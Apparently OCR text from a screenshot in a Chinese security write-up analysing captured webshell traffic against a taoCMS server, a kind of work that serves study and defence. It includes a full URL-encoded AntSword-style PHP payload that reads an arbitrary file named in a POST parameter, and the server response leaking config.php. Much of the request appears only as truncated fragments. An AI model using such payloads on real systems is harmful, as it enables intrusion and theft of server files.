 Input
L3Zhci93d3cvaHRtbC9jb25maWcucGhw
ABC 32 1
Raw Bytes LF
Output
/var/www/html/config.php
Accept-Encoding
User-Agent: Moz
Content-Type: a
Content-Length:
Connection: clo
1=%40ini_set(%2
)%3Bif(%24opdir
ode(%22Lzt8Oi8%
s%20%24item)%20
ir(%24tmdir)%3B
B%40ini_set(%22
tmdir)%3Bfor(%2
sedir%22%2C%22%
%7D%3Bfunction%
ho%20%40asenc(%
POST%5B%22t41ff
2C%22%22%2C%24c
n(%24c)%3B%24i%
2)%2C%24buf)%3F
e()%3B%7D%3Baso
aHRtbC9mbGFnLnR
Date: Fri, 04 A
Server: Apache/
Content-Length:
Connection: clo
Content-Type: t
648%22%3Becho%20%40asenc(%24output)%3Becho%20%22da743%22.%22e2c5c%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_deco
de(substr(get_magic_quotes_gpc()%3Fstripslashes(%24_POST%5B%22t41ffbc5fb0c04%22%5D)%3A%24_POST%5B%22t41ffbc5fb0
c04%22%5D%2C2))%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%40readfile(%24F)
%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR
%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&t41ffbc5fb0c04=2eL3Zhci93d3cvaHRtbC9jb25maWcucG
hwHTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:43:55 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 460
Connection: close
Content-Type: text/html; charset=UTF-8
72648<?php
define('WEBNAME', 'taoCMS......');
define('WEBURL', './');
define('WEBINFO', 'taoCMS...............taoCMS.........php+Mysql/Sqlite..................CMS.................
..........');
define('ANNOUNCE', 'taoCMS...............taoCMS.........php+mysql/sqlite..................CMS.................
..........');
define('ADMINDIR', 'admin/');
define('TIMEMOD', '8');
define('EACHPAGE', '10');
define('TAOEDITOR', '2');
define('TAODEBUG', '0');
define('SYS_ROOT', str_replace("\\", '/',dirname(__FILE__))."/");
define('CACHE', 'data/');
define('CACHELAST', '1');
先知社区